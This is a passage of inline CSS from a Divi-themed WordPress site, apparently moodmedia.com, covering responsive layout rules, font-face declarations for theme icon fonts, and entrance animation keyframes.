div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes 